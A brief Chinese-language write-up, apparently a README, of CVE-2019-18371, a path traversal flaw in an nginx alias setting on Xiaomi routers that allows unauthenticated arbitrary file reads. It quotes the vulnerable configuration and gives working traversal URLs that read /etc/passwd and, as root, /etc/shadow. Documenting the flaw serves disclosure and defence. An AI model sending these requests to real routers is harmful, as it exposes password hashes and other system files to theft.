 远程任意文件读取漏洞（CVE-2019-18371）
小米路由器的nginx配置文件错误，导致目录穿越漏洞，实现任意文件读取（无需登录）
nginx配置不当可导致目录穿越漏洞，
location /xxx {
  alias /abc/;
}
可通过访问 http://domain.cn/xxx../etc/passwd 实现目录穿越访问上级目录及其子目录文件。
在小米路由器的文件 /etc/sysapihttpd/sysapihttpd.conf 中，存在
location /api-third-party/download/extdisks {
    alias /extdisks/;
}
故可以任意文件读取根目录下的所有文件，而且是root权限，如访问 http://192.168.31.1/api-third-party
/download/extdisks../etc/shadow